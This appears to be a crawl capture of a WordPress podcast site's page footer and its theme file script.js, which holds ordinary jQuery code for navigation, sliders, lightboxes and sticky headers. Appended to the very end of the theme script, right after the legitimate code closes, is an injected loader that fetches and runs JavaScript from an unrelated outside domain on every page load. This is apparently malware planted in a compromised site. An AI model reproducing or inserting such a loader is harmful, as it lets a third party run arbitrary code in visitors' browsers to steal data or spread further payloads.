Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-content/themes/podcaster-secondline/js/plugins.js?ver=20120206" id="secondline-plugins-js"></script>
<script type="text/javascript" src="http://www.therightcast.com/wp-content/themes/podcaster-secondline/js/script.js?ver=20120206" id="secondline-scripts-js"></script>
<script type="text/javascript" id="secondline-scripts-js-after">
/* <![CDATA[ */
	
			jQuery(document).ready(function($) { "use strict";
		
				/* Default Isotope Load Code */
				var $container = $(".secondline-blog-index-masonry").isotope();
				$container.imagesLoaded( function() {
					$(".secondline-masonry-item").addClass("opacity-secondline");
					$container.isotope({
						itemSelector: ".secondline-masonry-item",				
						percentPosition: true,
						layoutMode: "masonry" 
			 		});
				});
				/* END Default Isotope Code */
		});
		
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.therightcast.com/wp-content/themes/podcaster-secondline/js/script.js?ver=20120206
body_size: 6973
content:
/*  

[TABLE OF CONTENTS]

01. Main Navigation
02. FitVids
03. Mobile Navigation
04. FlexSlider
05. Scroll to Top
06. prettyPhoto
07. Fixed Navigation
08. One Page Navigation
09. Comments Scroll
10. Media Player
11. Match Height

*/




jQuery(document).ready(function($) {
	 'use strict';

	
	
/*
============= 01. Main Navigation  =============
*/
	 jQuery('.secondline-themes-one-page-nav-off nav#site-navigation ul.sf-menu').superfish({
			 	popUpSelector: 'ul.sub-menu,.sf-mega', 	// within menu context
	 			delay:      	200,                	// one second delay on mouseout
	 			speed:      	0,               		// faster \ speed
		 		speedOut:    	200,             		// speed of the closing animation
				animation: 		{opacity: 'show'},		// animation out
				animationOut: 	{opacity: 'hide'},		// adnimation in
		 		cssArrows:     	true,              		// set to false
			 	autoArrows:  	true,                    // disable generation of arrow mark-up
		 		disableHI:      true,
	 });
	 
	 
	 
/*
============= 02. . FitVids  =============
*/
	 $("#content-slt, #blog-post-title-meta-container .single-player-container-secondline.embed-player-single-slt .single-video-secondline").fitVids();
	 
	 
/*
============= 03. Mobile Navigation  =============
*/
	 	
   	$('ul.mobile-menu-slt').slimmenu({
   	    resizeWidth: '1024',
   	    collapserTitle: 'Menu',
   	    easingEffect:'easeInOutQuint',
   	    animSpeed:350,
   	    indentChildren: false,
   		childrenIndenter: '- '
   	});
	
	
	$('.mobile-menu-icon-slt').click(function(e){
		e.preventDefault();
		$('#main-nav-mobile').slideToggle(350);
		$("#masthead-slt").toggleClass("active-mobile-icon-slt");
	});
	



/*
============= 04. FlexSlider  =============
*/	
    $('.secondline-themes-gallery').flexslider({
		animation: "fade",      
		slideDirection: "horizontal", 
		slideshow: false,   
		smoothHeight: false,
		slideshowSpeed: 7000,  
		animationSpeed: 1000,        
		directionNav: true,             
		controlNav: true,
		prevText: "",   
		nextText: "",
    });


/*
============= 05. Scroll to Top  =============
*/
  	// browser window scroll (in pixels) after which the "back to top" link is shown
  	var offset = 150,
  	
	//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
  	offset_opacity = 1200,
  	
	//duration of the top scrolling animation (in ms)
  	scroll_top_duration = 700;
	
	
	/* Scroll to link inside page */
	$('a.scroll-to-link').click(function(){
	  $('html, body').animate({
	    scrollTop: $( $.attr(this, 'href') ).offset().top - slt_top_offset
	  }, 400);
	  return false;
	});


/*
============= 06. prettyPhoto  =============
*/

  	$(".secondline-elements-slider-background a[data-rel^='prettyPhoto'], #page-title-slt-post-page a[data-rel^='prettyPhoto'], .secondline-themes-default-blog-overlay a[data-rel^='prettyPhoto'], .secondline-themes-image-grid a[data-rel^='prettyPhoto'], .secondline-themes-feaured-image a[data-rel^='prettyPhoto']").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'data-rel',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});
	
	
  	$("a.lightbox, .lightbox a").prettyPhoto({
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
  			hook: 'class',
			opacity: 0.7,
  			show_title: false, /* true/false */
  			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
  			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
  			custom_markup: '',
			default_width: 1100,
			default_height: 619,
  			social_tools: '' /* html or false to disable */
  	});



/*
============= 07. Fixed Navigation  =============
*/	
	
	var slt_top_offset = $('header#masthead-slt').height();  // get height of fixed navbar
	
	var slt_top_offset_sidebar = $('#secondline-fixed-nav').height() + 30 ; 
	
	
	$('#secondline-fixed-nav').scrollToFixed({ minWidth: 1024 });
	
	$(window).resize(function() {
	   var width_secondline = $(document).width();
	      if (width_secondline > 1023) {
				/* STICKY HEADER CLASS */
				$(window).on('load scroll resize orientationchange', function () {
					
				    var scroll = $(window).scrollTop();
				    if (scroll >=  slt_top_offset - 1  ) {
				        $("#secondline-fixed-nav").addClass("secondline-fixed-scrolled");
				    } else {
				        $("#secondline-fixed-nav").removeClass("secondline-fixed-scrolled");
				    }
				});
			} else {
				$('#secondline-fixed-nav').trigger('detach.ScrollToFixed');
			}
		
	}).resize();
	


/*
============= 08. One Page Navigation  =============
*/
	var $nav = $('.secondline-themes-one-page-nav #site-navigation');
	var $nav2 = $('.secondline-themes-one-page-nav #main-nav-mobile');
	$nav.onePageNav({
	    currentClass: 'current-menu-item',
	    scrollSpeed: 650,
		scrollOffset: slt_top_offset,
	    scrollThreshold: 0.5,
		filter: ':not(.external)',
	    easing: 'swing',
	});
	
	$nav2.on('click', 'a', function(e) {
		var currentPos = $(this).parent().prevAll().length;
		$nav.find('li').eq(currentPos).children('a').trigger('click');
		e.preventDefault();
	});


	
/*
============= 09. Comments Scroll  =============
*/		
	$("#page-title-slt-post-page .blog-meta-comments").click(function(){
	    $('html, body').animate({scrollTop: $("#comments").offset().top - 140}, 600);
	});
		
	// Meta seperator fix //	
	$('body .secondline-post-meta').each(function() {			
		$(this).find('span:visible:last').addClass('secondline-visible-last');
	});
	
	
/*
============= 10. Media Player  =============
*/	


/* REMOVED FOR WP 4.9 */
	

    
	
/*
============= 11. Match Height  =============
*/		
	
	$(function() {
		$(".single-column-slt .secondline-themes-feaured-image img").addClass("match-height-slt");		
		$(".single-column-slt .secondline-blog-content").addClass("match-height-slt");
		$(".single-column-slt.secondline_elements_post_list_disable_match .secondline-themes-feaured-image img").removeClass("match-height-slt");
		$(".single-column-slt.secondline_elements_post_list_disable_match .secondline-blog-content").removeClass("match-height-slt");
		if (window.innerWidth > 767) {
		  $('.match-height-slt').matchHeight();
		  $('body .grid-columns-slt.fitRows-secondline .secondline-blog-content').matchHeight({byRow: true,});
        };
	});
	
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);